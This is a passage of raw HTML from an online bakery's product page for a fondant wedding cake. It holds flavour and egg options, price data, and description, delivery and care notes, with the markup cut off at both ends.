Cake&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-263x300.png 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;From   &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;7,675.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7675,&quot;display_regular_price&quot;:7675,&quot;image&quot;:{&quot;title&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;alt&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-263x300.png 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:160057,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:160189,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-263x300.png 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;wdvppr_init_price&quot;:&quot;From    &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;7,675.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;}]">
<table class="variations" cellspacing="0">
<tbody>
<tr>
<th class="label cell"><label for="pa_egg-type">Egg Type</label></th>
<td class="value cell">
<select id="pa_egg-type" class="" name="attribute_pa_egg-type" data-attribute_name="attribute_pa_egg-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="egg" >Egg</option><option value="eggless" >Eggless</option></select>					</td>
</tr>
<tr>
<th class="label cell"><label for="pa_flavour">Flavour</label></th>
<td class="value cell">
<select id="pa_flavour" class="" name="attribute_pa_flavour" data-attribute_name="attribute_pa_flavour" data-show_option_none="yes"><option value="">Choose an option</option><option value="black-forest" >Black Forest</option><option value="blackcurrant" >Blackcurrant</option><option value="blueberry" >Blueberry</option><option value="bourbon" >Bourbon</option><option value="butter-scotch" >Butter Scotch</option><option value="choco-almond" >Choco Almond</option><option value="choco-truffle" >Choco Truffle</option><option value="choco-walnut" >Choco Walnut</option><option value="chocolate" >Chocolate</option><option value="classic-vanilla" >Classic Vanilla</option><option value="coffee-mocha" >Coffee Mocha</option><option value="cosmo-mango" >Cosmo Mango</option><option value="german-black-forest" >German Black Forest</option><option value="irish-coffee" >Irish Coffee</option><option value="oreo" >Oreo</option><option value="pineapple" >Pineapple</option><option value="red-velvet" >Red Velvet</option><option value="salted-caramel" >Salted Caramel</option><option value="strawberry" >Strawberry</option><option value="white-forest" >White Forest</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div></td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addon-container wc-pao-addon wc-pao-addon-message-on-cake" data-product-name="Gorgeous Wedding Cake">
<label for="addon-160056-message-on-cake-0" class="wc-pao-addon-name" data-addon-name="Message on Cake" data-has-per-person-pricing="" data-has-per-block-pricing="">Message on Cake </label>
<div class="wc-pao-addon-description"><p>This message will be written on your Cake</p></div><p class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-160056-message-on-cake-0">
<input type="text" class="input-text wc-pao-addon-field wc-pao-addon-custom-text" data-raw-price="" data-price="" name="addon-160056-message-on-cake-0" id="addon-160056-message-on-cake-0" data-price-type="flat_fee" value="" maxlength="45"  />
</p>
<div class="clear"></div></div><div id="product-addons-total" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="incl" data-price="7675" data-raw-price="7675" data-product-id="160056"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity hidden"> <label class="screen-reader-text" for="quantity_692f6b1ef225f">Gorgeous Wedding Cake quantity</label> <input type="hidden" id="quantity_692f6b1ef225f" class="input-text qty text" value="1" aria-label="Product quantity" min="1" max="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off" ></div><button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:160056,&quot;item_id&quot;:160056,&quot;item_name&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;sku&quot;:160056,&quot;price&quot;:7675,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wedding Cakes&quot;,&quot;id&quot;:160056}" />
<input type="hidden" name="add-to-cart" value="160056" />
<input type="hidden" name="product_id" value="160056" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form>
<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="160056" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="160056" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="product_meta"> <span class="sku_wrapper"> <span class="meta-label"> SKU: </span> <span class="sku"> N/A </span> </span> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" rel="tag">Wedding Cakes</a></span> <span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://thecakeworld.shop/product-tag/1-kg-cake/" rel="tag">1-kg-cake</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-tag/designer-cakes/" rel="tag">Designer Cakes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/gorgeous-wedding-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/gorgeous-wedding-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/gorgeous-wedding-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png&description=Gorgeous+Wedding+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/gorgeous-wedding-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fgorgeous-wedding-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fgorgeous-wedding-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div><div class="product-tabs-wrapper">
<div class="container">
<div class="row">
<div class="col-12 poduct-tabs-inner">
<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"> <ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"> <li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description"> <a class="wd-nav-link" href="#tab-description"> <span class="nav-link-text wd-tabs-title"> Description </span> </a> </li> <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a class="wd-nav-link" href="#tab-additional_information"> <span class="nav-link-text wd-tabs-title"> Additional information </span> </a> </li> <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a class="wd-nav-link" href="#tab-reviews"> <span class="nav-link-text wd-tabs-title"> Reviews (0) </span> </a> </li> <li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="tab" aria-controls="tab-wd_additional_tab"> <a class="wd-nav-link" href="#tab-wd_additional_tab"> <span class="nav-link-text wd-tabs-title"> Shipping &amp; Delivery </span> </a> </li> </ul></div><div class="wd-accordion-item">
<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
<div class="wd-accordion-title-text"> <span> Description </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
<div class="wc-tab-inner"> <p><span style="font-weight: 400;">Enjoy the Exceptional taste of Gorgeous Wedding Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></p> <p><span style="font-weight: 400;">The Cake World Shop is the best portal for Online Cake delivery in Chennai. The Fondant cakes are attractive in their own conventional way. </span></p> <p><span style="font-weight: 400;">Fondant is a type of icing, a playdough-like sugar paste that can be rolled out and draped over a simple or sculpted cake. It is usually kneaded until very silky and pliable and can be used to create a smooth seamless finish on cakes in any color.</span></p> <h5><strong>Highlights:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Cake Flavour: All Flavors ( Choose your customization )</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Type of Bread: Based on the flavour you choose</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Toppings: Fondant Icing</span></li> <li>Weight: 3Kg</li> <li style="font-weight: 400;"><span style="font-weight: 400;">Eggless option available</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Shape: As per the image</span></li> <li style="font-weight: 400;">The Look of the cake in the image is for representation purposes only. The product which you receive will resemble 70 – 80 percent of the display image. This is because every chef has his/her creativity which brings more durability to the cake.</li> <li style="font-weight: 400;">Online Cake delivery in Chennai is the key strength of The Cake World Shop.</li> </ul> <h5><strong>Delivery Information:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">The delicious cake is hand-delivered by our online cake delivery person in a good quality cardboard box. We use third parties to deliver the products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Candles and knife will be delivered as per the availability.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Every cake we offer is handcrafted and since each chef has his/her own way of baking and designing a cake, there might be slight variation in the product in terms of design and shape.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The chosen delivery time is an estimate and depends on the availability of the product and the destination to which you want the product to be delivered.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Since cakes are perishable in nature, we attempt delivery of your order only once. The delivery cannot be redirected to any other address.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">This product is hand delivered and will not be delivered along with courier products.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally, substitutions of flavours/designs is necessary due to temporary and/or regional unavailability issues.</span></li> </ul> <h5><strong>Care Instructions:</strong></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">Store cream cakes in a refrigerator. Fondant cakes should be stored in an air conditioned environment.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Slice and serve the cake at room temperature and make sure it is not exposed to heat.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Use a serrated knife to cut a fondant cake.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Taste of fondant varies from time to time and it does not taste like cream or buttercream icing.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Occasionally the color of the fondant icing might stain on your fingers or mouth, it is unavoidable because of the color mixed in the fondant (It is a food graded color mix).</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Sculptural elements and figurines may contain wire supports or toothpicks or wooden skewers for support.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Please check the placement of these items before serving them to small children.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">The cake should be consumed within 24 hours.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">Enjoy your cake!</span></li> </ul> <h5><b>Useful Links:</b></h5> <ul> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to add toppers to your cakes </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/toppers/"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;"><span style="font-weight: 400;">If you would like to send flowers along with this cake </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/flowers-delivery/"><span style="font-weight: 400;">Click here</span></a></span><span style="font-weight: 400;">.</span></li> <li style="font-weight: 400;">If you would like to check our cream cakes <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/cakes/">Click here</a></span>.</li> <li style="font-weight: 400;">If you would like to know more about Fondant Icing <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Fondant_icing#:~:text=listen (help·info)),fondant is a thick liquid." target="_blank" rel="noopener">Click here</a></span>.</li> </ul></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
<div class="wd-accordion-title-text"> <span> Additional information </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
<div class="wc-tab-inner"> <table class="woocommerce-product-attributes shop_attributes"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_egg-type"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Egg Type </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> Egg </span> , <span class="wd-attr-term"> Eggless </span> </p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_flavour"> <th class="woocommerce-product-attributes-item__label"> <span class="wd-attr-name"> <span class="wd-attr-name-label"> Flavour </span> </span> </th> <td class="woocommerce-product-attributes-item__value"> <p> <span class="wd-attr-term"> Black Forest </span> , <span class="wd-attr-term"> Blackcurrant </span> , <span class="wd-attr-term"> Blueberry </span> , <span class="wd-attr-term"> Bourbon </span> , <span class="wd-attr-term"> Butter Scotch </span> , <span class="wd-attr-term"> Choco Almond </span> , <span class="wd-attr-term"> Choco Truffle </span> , <span class="wd-attr-term"> Choco Walnut </span> , <span class="wd-attr-term"> Chocolate </span> , <span class="wd-attr-term"> Classic Vanilla </span> , <span class="wd-attr-term"> Coffee Mocha </span> , <span class="wd-attr-term"> Cosmo Mango </span> , <span class="wd-attr-term"> German Black Forest </span> , <span class="wd-attr-term"> Irish Coffee </span> , <span class="wd-attr-term"> Oreo </span> , <span class="wd-attr-term"> Pineapple </span> , <span class="wd-attr-term"> Red Velvet </span> , <span class="wd-attr-term"> Salted Caramel </span> , <span class="wd-attr-term"> Strawberry </span> , <span class="wd-attr-term"> White Forest </span> </p> </td> </tr> </table></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
<div class="wd-accordion-title-text"> <span> Reviews (0) </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
<div class="wc-tab-inner">
<div id="reviews" class="woocommerce-Reviews" data-product-id="160056">
<div id="comments">
<div class="wd-reviews-heading">
<div class="wd-reviews-tools"> <h2 class="woocommerce-Reviews-title"> Reviews </h2></div></div><div class="wd-reviews-content wd-sticky"> <p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Gorgeous Wedding Cake&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/gorgeous-wedding-cake/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://thecakeworld.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required> <option value="">Rate&hellip;</option> <option value="5">Perfect</option> <option value="4">Good</option> <option value="3">Average</option> <option value="2">Not that bad</option> <option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='160056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div></div></div></div></div><div class="wd-accordion-item">
<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
<div class="wc-tab-inner"></div></div></div></div></div></div></div></div><div class="container related-and-upsells">			<div id="carousel-910" class="wd-carousel-container related-products with-title wd-products-element wd-products products">
<h4 class="wd-el-title title slider-title element-title">
<span>
Related products						</span>
</h4>
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3463 status-publish last instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3463">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/blue-roses-designer/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-34-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/ezgif.com-gif-maker-35-compress.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Roses Designer" decoding="async"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3463" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/blue-roses-designer/">Blue Roses Designer</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Roses are the most beautiful and charming of all flowers. Imagine how delicious a cake would taste topped with beautifully decorated roses made up of delicious cream. Every bite will be a heavenly experience that your taste buds can never forget.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3463" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3463" data-product_sku="" aria-label="Select options for &ldquo;Blue Roses Designer&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3463,&quot;item_id&quot;:3463,&quot;item_name&quot;:&quot;Blue Roses Designer&quot;,&quot;sku&quot;:3463,&quot;price&quot;:1500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3463,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blue-roses-designer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/blue-roses-designer/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3463">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3373 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-daughter product_tag-for-father product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-for-son product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3373">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/cosmo-mango-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/magnificent-mango-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/magnificent-mango-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/magnificent-mango-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3373" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
